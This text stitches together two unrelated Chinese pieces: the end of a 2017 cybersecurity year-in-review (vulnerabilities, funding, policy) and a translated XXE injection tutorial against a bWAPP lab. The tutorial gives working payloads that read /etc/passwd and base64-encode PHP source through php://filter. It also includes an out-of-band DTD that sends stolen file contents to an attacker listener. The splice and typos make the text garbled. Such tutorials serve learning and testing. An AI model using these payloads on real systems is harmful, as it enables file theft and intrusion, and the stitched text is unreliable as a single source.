网络平台被曝两个漏洞,攻击者可以获得远程访问特权,接管整个平台。该平台用于监视轮船IT和导航系统,以及收发消息、邮件,浏览网页等。
11月:
研究人员揭示微软Office公式编辑器漏洞(CVE-2017-11882),攻击者可完全控制系统,该漏洞已存在17年;
苹果macOS 10.13出现高危漏洞,物理接触设备无需口令便可获取管理员权限(以root用户登录)。
12月:
包括汇丰银行、英国西敏寺银行、Co-op银行、美国银行等移动应用,出现由于“证书锁定”安全机制带来的严重缺陷,数百万用户面临中间人攻击的风险;
传输层安全协议(TLS)19年前的ROBOT漏洞再现,攻击成功后,攻击者可被动监视并记录流量,发动中间人攻击。
#### 漏洞发现带来的几点启示:
√ 安全产品不一定安全。无论是杀毒软件还是防火墙,抑或是安全机制,用于安全防御的事物本身也能成为漏洞的藏身之处。
√ 底层漏洞防不胜防。芯片或固件一旦出现漏洞,卸载软件、打补丁、重装操作系统均无法彻底解决问题,而更新固件或是更换芯片意味着巨大的困难。
√ 通信协议或标准漏洞影响面巨大。动辄影响上亿的设备,而协议的更新换代则需要度过漫长的时间周期。
√
数字化应用的爆发带来漏洞的爆发。无论是移动设备还是物联网设备,无论是虚拟化还是云计算与开源社区,在今年都呈飞速上升与扩展的趋势,因此漏洞的爆发应在意料之中。
√
长老级漏洞与难打的补丁现象固疾难除。出于各种原因,许多补丁事隔很长时间才能得到修复,甚至是永远不会修复。而只有修复之后,才谈得上更新。最后,对老旧系统的更新可能才是真正的挑战。
√
零日漏洞与开源。不谈国家强制力量,零日漏洞的一大根源是开源代码的不断扩散。每年1110亿行代码的扩张量,越来越多的开发者加入开源模块、组件、库的复用队伍。开源安全责任重大,与社区中的每一个人都有关。
### 3\. 漏洞披露问题的两难
2017年,从发现Facebook任意图片删除漏洞拿到1万美金,到美国国防部“入侵空军”二期众测项目发放的26万美元,再到漏洞交易平台Zerodium的50万、100万、150万美元的漏洞征集奖金,一个问题浮出水面,漏洞到底值多少钱?
这个问题非常复杂,涉及到漏洞利用的时间周期、漏洞所在系统本身的价值、漏洞可能带来的危害程度、影响范围,漏洞防范的难易度等众多因素。但无疑,漏洞信息的机密程度是漏洞价值的最关键因素。知道的人少(即零日漏洞或N日漏洞)就越值钱,知道的人越多就越低廉。因此,才会有完全披露和负责任披露两种模式的出现。二者之间各有利有弊,是一个平衡取舍的问题。
11月15日,美国白宫发布《漏洞平衡政策》,十大部门形成审查委员会,根据漏洞的波及范围、利用难度、可导致的破坏,以及漏洞修复难度等,衡量漏洞的威胁程度,结合政府如何利用漏洞,以及利用漏洞的事实被公开将面临的政治风险,来审查漏洞,最终决定公开日期或保密。
漏洞审查委员会成员:
* 国防部(含NSA)
* 中央情报局
* 司法部(含FBI)
* 国务院国土安全部
* 国家情报总监办公室
* 财务部
* 能源部
* 商务部
* 管理与预算办公室
2017年的NVD漏洞总数约1.5万个,按照CVSS V3
的评级方法,仅高危漏洞就3千多个。况且,超过四分之三的漏洞在NVD发布之前就已经在新闻站点、博客、社交媒体,以及常人无法触及的暗网、犯罪论坛公布。因此该审查委员会,将特别针对零日漏洞做出披露决策。
## 三、行业市场篇
### 1\. 会议活动空前热烈
2016年网络安全大事记曾写道,“2016年是信息安全会议活动最为集中的一年”,但2017年明显比去年更多,多到一一列出会占用太多的文章篇幅,因此今年的大事记只选出了非常重要或影响力较大的十个活动。
2017年十大顶级安全会议/活动:
√ RSA 2017
全球约有680余家机构参展,比去年约增长23%。以国别来看,参展机构数量中国排名第二(32家),较去年增长了82%。韩国增长速度最为迅猛,达到800%,部分体现出东亚地区在网络安全方面的进步。
√ 2017年国内网络安全相关会议活动总数预计超过300场。百人规模的活动超过100场,千人规模的活动也在10场以上。粗略估算会议成本约在1亿至3亿元左右。
√
网络攻防比赛亦呈爆发态势。XCTF、WCTF、TCTF、X-NUCA、铁人三项,以及各地省市政府、协会组织的网络安全竞赛纷纷而起。安全竞赛的意义主要有二,一是增强网络安全在整个社会的影响力,向全社会推广网络安全的知识;二是形成良好的安全氛围,以及培养和发现优秀的安全人才。
√
各种会议活动可大致分为国家与地方政府牵头的会议、综合性的产业会、展览会、技术研讨会、解决方案会、安全厂商渠道客户会、新品发布会、战略合作会、融资见面会等,再加上信息领域各大会议中的安全分论坛,大型互联网公司的SRC会和各机构举办的破解攻防大赛等。
√
对于安全厂商来说,建议选择定位精准,性价比高,贴近行业,贴近用户的会议参加。而对于主办方来说,精选议题、演讲人,尽量为听众带来更有价值的内容,才是举办活动的根本意义。2017年用户或渠道大会明显增多,也从客观上反映出用户至上的办会趋势。
### 2\. 融资规模前所未有
2017年,涉及到融资并购的安全企业,金额上亿美元的国外有约20余起,国内今年也创记录的有10余家创业公司的融资达亿元级别,为网络安全领域融资额最为爆发的一年。
#### 2017年国外较大的融资并购事件
1月:
思科宣布将以37亿美元收购专注于改善应用程序性能的初创公司AppDynamics。
2月:
英国老牌安全公司Sophos以1亿美元外加首年达成业务目标的2000万美元,买下终端检测与响应公司Invincea;
Palo Alto Networks 宣布以1.05亿美元的现金完成对入侵检测公司LightCyber的收购。
3月:
CA Technologies 以6.14亿美元收购了应用安全及渗透测试公司Veracode。
4月:
迈克菲正式脱离英特尔重回独立公司身份。英特尔于2011年以77亿美元的价格收购了迈克菲,之后于2016年以31亿美元的价格出售了迈克菲51%的股份;
英特尔宣布,将以153亿美元的价格收购以色列汽车安全公司Mobileye,再次创造安全行业收并购记录。刚刚独立运营的迈克菲称这次收购为英特尔“前瞻性的安全战略布局”。
5月:
军事应用安全软件公司Mocana融资1100万美元,融资总额达到9360万美元;
CrowdStrike宣布完成1亿美元D轮融资,该公司总融资额已达2.56亿美元。上一笔融资发生在2015年7月,同样是1亿美元;
终端安全厂商Tanium宣布新一轮1亿美元融资,该公司融资额已升至4.07亿美元。
6月:
微软以1亿美元买下以色列网络安全公司Hexadite,该公司利用AI和机器学习辅助自动化事件响应;
自适应安全厂商Illumio宣布D轮融资1.25亿美元,总融资额已达2.67亿美元;
云安全代理厂商Netskope宣布新一轮1亿美元融资,融资总额已达2.314亿美元;
反勒索软件公司Cybereason收获软银注资1亿美元,估值上升至8.5亿美元。
8月:
赛门铁克宣布,将其SSL/TLS证书业务以9.5亿美元现金加30%DigiCert普通股的价格售出;
威胁情报与安全管理公司BlueteamGlobal宣布融资1.25亿美元。
9月:
访问控制公司SecureAuth宣布将以2.25亿美元的价格并购漏洞、身份治理与威胁管理公司 Core Security。
10月:
物联网安全公司ForeScout上市,首次公开募股1.16亿美元;
安全分析公司Skybox宣布最新融资1.5亿美元以加强其安全管理产品的研发和推广。
11月:
网络安全公司Proofpoint宣布同意以1.1亿美元的价格,现金收购消息安全公司Cloudmark;
汽车嵌入式软件解决方案提供商EB完成对汽车安全公司Argus的收购,业内估计收购金额约4.5亿美元。
12月:
软件整合厂商Synopsys宣布以5.47亿美元的价格(已扣除黑鸭子软件所持现金)完成对代码安全公司黑鸭子软件的收购;
法国最大的防务类机械电子科技公司泰雷兹集团宣布,将以48亿欧元(约56亿美元)的价格收购安全公司金雅拓。
#### 2017年国内安全公司投融资情况
2月:
身份认证安全公司九州云腾Pre-A融资1000万元,投资方为绿盟科技;
欺骗防御及云安全公司默安科技Pre-A融资3000万元;
威胁追捕公司中睿天下Pre-A融资2000万元。
3月:
大数据反欺诈公司数美科技A轮融资1000万美元,投资方包括360和百度;
云安全公司上元信安A轮融资3000万元,投资方为任子行。
4月:
高级网络威胁(APT)公司东巽科技A轮融资4000万元;
威胁情报+安全服务公司数字观星天使轮融资1000万元;
业务风控与反欺诈公司岂安科技A轮融资(千万元级);
数字证书公司格尔软件上交所上市,IPO募资总额2.76亿元;
工控安全公司天地和兴A轮融资(千万元级)。
5月:
Hadoop安全公司观数科技Pre-A融资1500万元;
金融反欺诈公司邦盛科技B+轮融资1.6亿元;
保密技术及产品厂商中孚信息深交所上市,IPO募资2.62亿元;
大数据+数据安全公司志翔科技B轮融资(近亿元)。
6月:
智能身份认证公司芯盾时代B轮融资近亿元;
智能风控公司猛犸反欺诈(上海行邑)A+轮融资5000万元;
业务风控公司顶象技术A轮融资(千万元级);
下一代应用安全公司长亭科技A轮融资(千万元级);
工控安全公司威努特C轮融资8000万元;
新三板挂牌公司永信至诚发布定增方案,融资额约7500万元;
云抗D公司青松智慧B轮融资(千万元级)。
7月:
移动应用安全公司几维安全(成都盈海益讯)Pre-A融资1千万;
统一内容安全公司天空卫士完成A轮融资,总融资额达1.5亿元,投资方包括360;
大数据安全公司瀚思安信B轮融资1亿元;
可视化应用层安全公司安博通新三板股票发行募集资金7552万元。
8月:
工控安全公司安点科技第二轮融资4500万元;
大数据安全公司兰云科技A轮融资5000万元;
身份认证公司锦佰安Pre-A融资1500万元;
终端安全公司杰思安全A轮融资3000万元;
终端安全公司火绒安全Pre-A融资1500万元,投资方为天融信。
9月:
威胁情报公司微步在线B轮融资1.2亿元;
大数据安全公司上海观安A+融资5400万元;
基于CASB架构的ERP安全公司炼石网络Pre-A融资3000万元;
移动业务安全统一解决方案公司指掌易A+融资1.5亿元。
10月:
移动应用安全公司爱加密(北京智游网安)D轮融资5亿元;
风控反欺诈公司同盾科技C轮融资7280万美元;
数据库安全公司中安威士A+融资2000万元。
11月:
数据安全公司全知科技完成天使轮融资(千万元级)。
12月:
动态防御公司卫达安全Pre-A融资6000万元;
终端安全公司网思科平第二轮融资3500万元;
渗透测试公司四维创智完成天使轮融资(千万元级);
云安全应用公司安百科技A轮融资6000万元;
大数据与云安全公司安数云A轮融资2800万元;
云主机安全公司椒图科技A轮融资8000万元,投资方为360;
自适应安全公司青腾云安全B轮融资近亿元。
√ 2017年国外网络安全融资并购事件频发,涉及金额仅公开的数字已达300亿美元。热门领域包括汽车安全、应用安全、机器学习、威胁情报、安全分析等。
√ 2017年国内安全领域创业企业总融资额已达35亿人民币,数倍于往年。反欺诈、大数据、终端安全、云安全、移动安全、数据安全与身份认证均为投资热门领域。
√
由于国家政策和技术变革等因素,安全行业正处于风口,各地的安全产业园正刚开始建设,国家年底也出台了相关政策引导社会资本的投入。因此目前来看,国内的安全行业至少能够保持3年左右的快速增长。但35亿人民币的创业投融资额,相对于总量400亿(安全牛初步统计2017年安全市场总额为400亿元)左右的安全市场,占比已经非常之大,需要警惕泡沫的出现。
### 3\. 安全行业正在变革
区别于前两年的概念炒作阶段,2017年的网络安全市场,已经显现出真正变革的态势。云安全已经是所有主流安全厂商的业务发展重点,各种解决方案开始落地应用。移动安全实实在在的走进用户,物联网安全成为未来焦点,而身份认证是物联网安全的入口和基础设施。
√
数据安全处于爆发前夜。数据不仅仅是资产,数据还是生产要素,而数据流动创造未来,此为数据时代的本质。因此,数据这个自始至终的安全核心保护对象,在数据时代必然迎来数据安全的爆发。
√
网络保险业务浮出水面。用户对安全的本质需求是解决实际问题,而不是合规。因此,“没有银弹”的现实,令企业甚至是个人开始关注发生灾难后的挽回措施。假以时日,网络保险业务(个人认为,叫数字保险更合适)必将走上舞台,成为商业保险的常态险种。国外保险集团的调查预计,2022年网络保险业务全球市场将达140亿美元。
√
工控安全有所升温。一直不愠不火的工控安全在政策大背景的推动下开始升温,其中,全国范围的工控安全大检查是目前的主要驱动力。而工业互联网、智慧城市、平安城市等从概念上给予工控安全更大的发展空间。
√
人才短缺推动市场转型,安全服务是方向。用户对整体统一解决方案的需求,令大型网络设备厂商在安全市场上的份额迅速上升,但硬件设备逐渐走向后台的大趋势不可避免,目前的状况只是短期红利,安全服务才是长期方向。安全人才短缺是这一趋势的关键原因之一,并且在有限的时间内,尚看不到人才缺口得到较好弥补的可能。
√
信息安全咨询业务有着不错的发展前景。无论在国内还是国际,网络安全行业的碎片化特征十分明显。主要是因为安全是行业化、场景化,甚至是业务化的,很难出现“包打天下”的标准产品。但随着网络威胁的来源和攻击手段的复杂化,企业需要制定完善的安全管理策略,以构建全面的安全防护体系,同时降低安全管理复杂度和投入成本。因此,信息安全咨询服务在未来有着更广大的发展前景。安全牛统计的全球网络安全年收入超10亿美元(2016年)以上的15家公司中,有四家为咨询公司,就是一个佐证。
√
地方政府战略布局,安全基地四面开花。安全产业基地、产业园、人才培养基地,纷纷在北京、武汉、成都、杭州、南京、合肥、福州、哈尔滨、西安等城市建立,体现出地方政府对网络安全的重视,并将其放到城市经济与科技发展的重要战略地位。
## 四、政策法规篇
从欧盟的《通用数据保护条例》(GDPR)到美国的《国家网络事件响应计划》(NCIRP),再到俄罗斯的虚拟专用网(VPN)禁令和中国的《网络安全法》,个人隐私保护与商业利益和国家安全交织,网络空间安全成各国政府政治、经济博弈关注重点。
### 国外重大网络安全政策法规一览
(2017年前后)
* 2016年12月28日,美国食品与药物管理局公布了关于医疗设备制造商如何维护联网设备安全的建议文件。文件建议联合起来建立一个信息共享与分析组织以此来分享重要的安全威胁和应对措施。
* 12月29日,美国总统奥巴马签署了一项总统行政令,正式就俄罗斯的恶意网络行为和干扰对其发起制裁。
* 2017年1月,美国国土安全部公布了《国家网络事件响应计划》(NCIRP),旨在描述政府处理公共或私营产业实体相关网络事件的方法。
* 2月6日,美国众议院投票通过《电子邮件隐私法》(Email Privacy Act),规定执法部门将需要得到法院颁发的搜查令后,才能获准访问储存在第三方的时间超过6个月的电子邮件或者其他数据。
* 3月1日,美国众议院科学、空间与技术委员会三通过了《网络安全框架》法案。按照法案规定,美国国家标准与技术研究院(NIST)将向联邦机构提供如何实施此《网络安全框架》的指南。
* 3月,中兴通讯同美国政府就伊朗交易与美政府达成的和解协议批准生效,中兴同意支付共计约12亿美元,作为非法将美国制造的高科技产品出口给伊朗的罚金。达成和解协议后,美国工业和安全局将建议把中兴通讯从出口限制名单中移除。
* 6月29日,美国白宫国土安全顾问汤姆·博塞特表示,美国和以色列周一宣布,两国将建立新的网络安全合作关系,以阻止网络对手,并确定让恶意攻击者承担责任的方法。
* 7月,美国司法部(DOJ)犯罪科网络安全部门发布《在线系统漏洞披露计划框架》,以帮助组织机构制定正规的漏洞披露计划。此框架并未规定漏洞披露计划的形式或目标,而是侧重描述授权发现与披露行为,以减少在民事或刑事上违反《计算机欺诈与滥用法》(CFAA)的可能性。
* 11月1日,俄罗斯总统普京签署的虚拟专用网(VPN)禁令生效,从此在俄罗斯境内使用或提供VPN服务均属违法。
* 11月,美国众议院以356票赞成,70票反对的投票结果通过了2018财年的《国防授权法案》,在价值7000亿美元的国防开支中将用6340亿美元用于五角大楼的核心业务。今年的国防授权法案的重大改变在于:五角大楼将会进一步开放源代码。
* 11月15日,美国白宫发布《漏洞平衡策略》,十大部门形成审查委员会,根据漏洞的波及范围、利用难度、可导致的破坏,以及漏洞修复难度等,衡量漏洞的威胁程度,结合政府如何利用漏洞,以及利用漏洞的事实被公开将面临的政治风险,来审查漏洞,最终决定公开日期或保密。
* 12月8日,特朗普政府公布国家安全战略报告,强化美国竞争优势,增强军事、核力量、太空、网络和情报等方面竞争力,以及提升美国的全球影响力。
* 12月12日,美国总统特朗普正式签署了一项新的法令,政府部门永久开始禁用卡巴斯基杀毒软件。该法案强化了特朗普政府于今年9月发布的一项强制行动指令,新的法案对民事和军事网络系统均适用。
* 12月14日,美国联邦通讯委员会FCC发布《恢复互联网自由》,以3-2的投票结果正式废除了奥巴马政府2015年通过的《开放互联网法令》所确立的“网络中立”规定,取消了对互联网供应商封锁网站的限制和对互联网内容提供商收费的限制。
### 国内重大网络安全政策法规一览
(2017年前后)
* 2016年12月27日,国家互联网信息办公室首次发布《国家网络空间安全战略》。《战略》要求,要以总体国家安全观为指导,推进网络空间和平、安全、开放、合作、有序,维护国家主权、安全、发展利益,实现建设网络强国的战略目标。
* 2017年3月1日,经中央网络安全和信息化领导小组批准,外交部和国家互联网信息办公室共同发布《网络空间国际合作战略》。战略提出,应在和平、主权、共治、普惠四项基本原则基础上推动网络空间国际合作,并强调中国在推动建设网络强国战略部署的同时,将秉持以合作共赢为核心的新型国际关系理念,与国际社会携手共建安全、稳定、繁荣的网络空间。
* 3月20日,最高人民法院审判委员会全体会议召开,审议并原则通过《最高人民法院、最高人民检察院关于办理侵犯公民个人信息刑事案件适用法律若干问题的解释》(以下简称《解释》)。《解释》(送审稿)共十条,主要规定了以下三方面的内容:(1)公民个人信息的范围;(2)侵犯公民个人信息罪的定罪量刑标准;(3)侵犯公民个人信息犯罪所涉及的宽严相济、犯罪竞合、单位犯罪、数量计算等问题。
* 3月27日,重庆市政府发布了修订后的《重庆市公安机关网络监管行政处罚裁量基准》。对于接入国际网络问题,即通常所说的“翻墙”,《裁量基准》规定,不以盈利为目的,初次实施上述违法行为,责令停止联网,给予警告。以盈利为目的实施上述违法行为,责令停止联网,给予警告,同时没收违法所得,视情节轻重,处以5000元至15000元的罚款。
* 6月1日,《中华人民共和国网络安全法》正式实施,网络安全法最重要的意义在于把网络安全工作以法律形式提高到了国家安全战略的高度,并将信息安全等级保护制度上升为法律,成为维护国家网络空间主权、安全和发展利益的重要举措。
* 6月27日,国家网信办发布了关于印发《国家网络安全事件应急预案》的通知(中网办发文〔2017〕4号)。预案将网络安全事件分为四级:特别重大网络安全事件、重大网络安全事件、较大网络安全事件、一般网络安全事件。通知明确,网络安全事件应急处置工作实行责任追究制。
* 7月,为保障关键信息基础设施安全,根据《中华人民共和国网络安全法》,国家互联网信息办公室会同相关部门起草了《关键信息基础设施安全保护条例(征求意见稿)》。
* 7月27日,工信部发布《关于开展2017年电信和互联网行业网络安全试点示范工作的通知》。通知指出,2017年试点示范项目的申报主体为基础电信企业集团公司或省级公司、互联网域名注册管理和服务机构、互联网企业、网络安全企业等。试点示范项目应为支撑自身网络安全工作或为客户提供安全服务的已建成并投入运行的网络安全系统(平台)。
* 9月,工信部印发《公共互联网网络安全威胁监测与处置办法》(以下称《办法》)。《办法》要求相关专业机构、基础电信企业、网络安全企业、互联网企业、域名注册管理和服务机构等应当加强网络安全威胁监测与处置工作,明确责任部门、责任人和联系人,加强相关技术手段建设,不断提高网络安全威胁监测与处置的及时性、准确性和有效性。
* 12月,中共中央政治局就实施国家大数据战略进行第二次集体学习。中共中央总书记习近平在主持学习时指出,大数据是信息化发展的新阶段,要推动大数据技术产业创新发展,要构建以数据为关键要素的数字经济,要运用大数据提升国家治理现代化水平,要运用大数据促进保障和改善民生,要切实保障国家数据安全。
√
欧盟的《通用数据保护条例》(GDPR)将于2018年5月25日正式实施,受到影响最大的是与欧洲有着密切商业往来的跨国公司。一是合规投入。根据普华永道的调查,大部分美国公司认为将花费100万到1000万美元的投入以满足合规。二是罚金。违反GDPR规定的公司,可被罚款高达2000万欧元或是公司全球年收入的4%处罚。有咨询公司表示,在GDPR实施的头一年中,有可能开出60亿美元的罚金。
√
《中华人民共和国网络安全法》已于今年6月1日实施,网络安全法最重要的意义在于,从法律层面上把我国网络安全工作提高到了国家安全战略的高度,强调对关键信息基础设施及个人信息数据的保护,明确了国家、主管部门、网络所有者、运营者及普通用户各自的责任以及违规后的相关处罚。在合规应对实施环节,从网络运营安全、网络信息安全及关键信息基础设施保护等三方面,就“相关责任方”、“管理措施”及“技术措施”等三个维度总结了具体实施要点。
2017年,主管部门及安全标准化机构发布了多个与《网络安全法》实施相关的法规与标准,有的还处在征求意见当中。为方便各类机构在实施《网络安全法》时加以参考,把最重要的相关法规与标准列表如下:
### 国内2017年前后发布的《网络安全法》相关法规标准
√
数字化进程扩大网络安全产业,各国安全政策压缩彼此市场空间。数字化进程不断的促进网络安全市场空间的扩张,努力向前发展的企业不可避免的倾向使用先进的技术。而网络安全又是国家安全的重要组成部分,因此各国出台相应保护自我的政策无可厚非。但更大的主题是人类的科技发展,各国之间是一个竞争与合作的“命运共同体”。自主可控与开放创新,封闭与开源,永远都是在争议中前行的话题。因此如何在符合对方国家大政策体系和规范的前提下,尽最大能力地将自身的技术和产品融合到当地的安全生态圈中,是跨国安全企业在未来几年的重要挑战。
## 五、年度大事总结
### 2017年最值得关注的七件网络安全年度大事:
> 信息泄露创历史记录,包括雅虎30亿账户泄露,Equifax 1.43亿全球消费者信息泄露,AWS S3 1.23亿户美国家庭信息泄露;
>
> WannaCry、Petya等勒索软件爆发,涉及全球上百国家,造成数十亿美元的损失;
>
> 加密货币成黑客攻击目标,包括直接盗窃交易平台,以及用恶意软件感染用户计算机大规模“挖矿”攫取经济利益;
>
> 网络攻击上天入地,无所不在,横跨人类社会各个领域,代码武器化,黑客国家化态势明显;
>
> 漏洞增长史无前例,各大漏洞披露平台均创历史增长和绝对数量记录;
>
> 网络安全投融资规模前所未有,涉及金额国外的公开数字超过300亿美元(含并购),而国内仅创业企业融资额就达到了35亿人民币之多;
>
> 中国《国家网络空间安全战略》、《网络空间国际合作战略》的发布和《网络安全法》的正式实施,标志着我国网络安全行业的发展进入健康向上的轨道。
## 结语
如果说斯诺登事件为国内网络安全行业的破冰之年,《网络安全法》的实施就是乘风破浪大踏步向前发展的一年。“没有网络安全就没有国家安全”是我们的航标,云计算、大数据、物联网等数字化进程的发展,则是推动网络安全之舟快速前行的浪潮。但同时我们应该看到,国内信息技术的普及,人员综合能力水平,网络安全意识程度,与发达国家相比还存在着很大差距。而监管、行业与区域的划分,令安全领域碎片化的现象在我国尤其严重。不管是合规驱动、事件驱动,还是需求驱动,如何绕过这些大海航行中的暗礁,克服重重困难永往直前,是我们必须思考的问题和面临的挑战。
2017年即将告别,2018年即将到来,区块链、人工智能、量子计算、5G、虚拟现实等新兴技术正在向我们招手。伴随着攻与防的永无止境,一个新的科技时代就在人类眼前,“网络安全和网络发展相辅相成”,这是时代赋予每一位网络安全从业人员的使命。 | 社区文章 |
# XXE从入门到放弃
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 认识XML和XXE
XXE全称XML External Entity
Injection,也就是XML外部实体注入攻击,是对非安全的外部实体数据进行处理时引发的安全问题。要想搞懂XXE,肯定要先了解XML语法规则和外部实体的定义及调用形式。
### XML基础知识
XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。
### XML语法规则如下:
1. **所有的XML** **元素都必须有一个关闭标签**
2. **XML** **标签对大小写敏感**
3. **XML** **必须正确嵌套**
4. **XML** **属性值必须加引号””**
5. **实体引用** (在标签属性,以及对应的位置值可能会出现<>符号,但是这些符号在对应的XML中都是有特殊含义的,这时候我们必须使用对应html的实体对应的表示,比如<傅好对应的实体就是lt,>符号对应的实体就是gt)
6. **在XML** **中,空格会被保留** (案例如:<p>a空格B</p>,这时候a和B之间的空格就会被保留)
<?xml version="1.0" encoding="UTF-8"?> //xml声明
<!DOCTYPE copyright [ //DTD(文档类型定义)
<!ELEMENT note (to,reset,login)> //定义元素
<!ENTITY test SYSTEM "url"> //定义外部实体test
]>
<to>
<reset> //下面为文档元素
<login>&test;</login> //调用test实体(此步骤不可缺)
<secret>login</secret>
</reset>
<to>
### XML元素介绍
XML元素是指从(且包括)开始标签直到(且包括)结束标签的部分。
每个元素又有可以有对应的属性。XML属性必须加引号。
注意:
1. **XML** **文档必须有一个根元素**
2. **XML** **元素都必须有一个关闭标签**
3. **XML** **标签对大小写敏感**
4. **XML** **元素必须被正确的嵌套**
5. **XML** **属性值必须加引号**
### XML DTD介绍
DTD文档类型定义,约束了xml文档的结构。拥有正确语法的XML被称为“形式良好”的XML,通过DTD验证约束XML是“合法”的XML。
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE 学生名册 [
<!ELEMENT 学生名册 (学生+)>
<!ELEMENT 学生 (姓名,性别,年龄)>
<!ELEMENT 姓名 (#PCDATA)>
<!ELEMENT 性别 (#PCDATA)>
<!ELEMENT 年龄 (#PCDATA)>
<!ATTLIST 学生 学号 ID #REQUIRED>
]>
<学生名册>
<学生 学号="a1">
<姓名>张三</姓名>
<性别>男</性别>
<年龄>20</年龄>
</学生>
<学生 学号="a2">
<姓名>李四</姓名>
<性别>男</性别>
<年龄>24</年龄>
</学生>
<学生名册>
**DTD是什么?**
XML 文档有自己的一个格式规范,这个格式规范是由一个叫做 DTD文档类型定义(document type definition) 的东西控制的。
DTD用来描述xml文档的结构,一个DTD文档包含:
元素的定义规则;元素之间的关系规则;属性的定义规则。
DTD 可被成行地声明于 XML 文档中,也可作为一个外部引用。
他就是长得下面这个样子:
**内部的 DOCTYPE 声明**
内部声明DTD类型
内部声明DTD类型声明:<!DOCTYPE 根元素[子 元素声明]>
<!DOCTYPE 根元素[子 元素声明]>
<?xml version="1.0" encoding="UTF-8"?> //xml声明
<!DOCTYPE note[ //DTD(文档类型定义)
<!ELEMENT note (to,from,login)> //定义元素
<!ELEMENT to (#PCDATA)>
<!ELEMENT from(#PCDATA)>
<!ELEMENT login (#PCDATA)> //定义外部实体test
]>
<note>
<to></to>
<from> </from>
<login>&test;</login>
**引用外部实体:**
我们主要关注XML外部实体的定义和调用方式:
<!ENTITY 实体名称 SYSTEM "URI">
<?xml version="1.0" encoding="gb2312"?>
<!DOCTYPE students SYSTEM "StudentDTD.dtd">
<students>
<student sno="_0010">
<name>Mark</name>
<age>23</age>
<course>English</course>
<course>Math</course>
</student>
<student sno="_0109" role="student">
<name sex="Male">Andy</name>
<age>19</age>
<course>Chinese</course>
<school>&school;</school>
</student>
</students>
**DTD数据类型**
PCDATA的意思是被解析的字符数据/
PCDATA的意思是被解析的字符数据,PCDATA是会被解析器解析的文本
CDATA的意思是字符数据
CDATA是不会被解析器解析的文本,在这些文本中的标签不会被当作标记来对待,其中的实体也不会被展开。
**DTD** **实体介绍**
(实体定义)
实体是用于定义引用普通文本或者特殊字符的快捷方式的变量
在DTD中的实体类型,一般分为:内部实体和外部实体,细分又分为一般实体和参数实体。除外部参数实体引用以字符(%)开始外,其它实体都以字符(&)开始,以字符(;)结束。
**内部实体:**
<!ENTITY 实体名称 "实体的值">
**外部实体:**
<!ENTITY 实体名称 SYSTEM "URI/URL">
**外部参数实体:**
<!ENTITY % 实体名 "实体内容”>
### XML注入产生的原理
XXE漏洞全称XML External Entity
Injection即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害。xxe漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。
xxe漏洞触发的点往往是可以上传XML文件约位置,没有对上传的XML文件进行过滤,导致可以上传恶意的XML文件。
**怎么判断网站是否存在XXE漏洞**
最直接的方法就是用burp抓包,然后,修改HTTP请求方法,修改Content-Type头部字段等等,查看返回包的响应,看看应用程序是否解析了发送的内容,一旦解析了,那么有可能XXE攻击漏洞,接下来,来看一个小小的展示:
这个是测试xxe的测试点:http://169.254.4.52/bWAPP/xxe-1.php
我们点击下面的Any bugs然后用burp抓包
我们随便输入下
从上面我们可以看到,web应用正在解析xml的内容,接受用户特定或者自定义的输入,然后呈现给用户。为了验证,我们可以构造如下的输入:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test[
<!ENTITY test "testtest">]>
<reset><login>bee33333;&test;</login><secret>Any bugs?</secret></reset>
可以看到应用程序确实是直接解析了xml,那么如果xml文档中有一个参数是用来调用远程服务器的内容?这个参数是可控的,我们可以做什么?
**XXE漏洞-文件读取**
PHP中测试POC
[File:///path/to/file.ext](File:///%5C%5Cpath%5Cto%5Cfile.ext)
<http://url/file.ext>
PHP://filter/read=convert.base64-encode/resource=/home/bee/test.php
**读取文档**
**有回显的xxe利用**
Payload:
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
〈xxe>&xxe;</xxe>
**读取php文件**
直接读取php文件会报错,因为php文件里面有<>//等特殊字符,xml解析时候会当成xml语法来解析。这时候就分不清处哪个是真正的xml语句了,
直接利用file协议读取PHP文件,就会产生报错。那么需要base64编码来读取,
Payload:
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "PHP://filter/read=convert.base64-encode/resource=/home/bee/test.php">]>
进行解密后得到对应内容
**本地测试无回显注入读取文件**
但是,在实际情况中,大多数情况下服务器上的 XML
并不是输出用的,所以就少了输出这一环节,这样的话,即使漏洞存在,我们的payload的也被解析了,但是由于没有输出,我们也不知道解析得到的内容是什么,因此我们想要现实中利用这个漏洞就必须找到一个不依靠其回显的方法——外带数据
先看一下漏洞示例:
相较于前面有回显的漏洞代码,我们去掉了内容输出的一部分。这样,用之前的payload就没有作用了:
Payload的构造:
有了前面使用外部DTD文件来拼接内部DTD的参数实体的经验,我们可以知道,通过外部DTD的方式可以将内部参数实体的内容与外部DTD声明的实体的内容拼接起来,那么我们就可以有这样的设想:
1. 客户端发送payload 1给web服务器
2. web服务器向vps获取恶意DTD,并执行文件读取payload2
3. web服务器带着回显结果访问VPS上特定的FTP或者HTTP
4. 通过VPS获得回显(nc监听端口)
首先,我们使用ncat监听一个端口:
也可以用python创建一个建议的http服务。
python -m SimpleHTTPServer 端口
然后,我们构造payload:
我们选择使用外部DTD,在我们自己所能掌控(或是自己搭建)的主机上编写一个dtd文件:
<!ENTITY % file SYSTEM “PHP://filter/read=convert.base64-encode/resource=/etc/passwd”>
<!ENTITY % all “<!ENTITY send SYSTEM ‘监听的url+端口/?file;’>”>
%all;
我们注意到,第一个参数实体的声明中使用到了php的base64编码,这样是为了尽量避免由于文件内容的特殊性,产生xml解析器错误。
Payload如下:
<?xml version=”1.0” encoding=”utf-8” ?>
<!DDOCTYPE root SYSTEM “dtd文件”>
<root>&send;</root>
如图,我们先声明一个外部的DTD引用,然后再xml文档内容中引用外部DTD中的一般实体。
开始攻击:
然后查看我们的端口监听情况,会发现我们收到了一个连接请求,问号后面的内容就是我们读取到的文件内容经过编码后的字符串:
Ps:
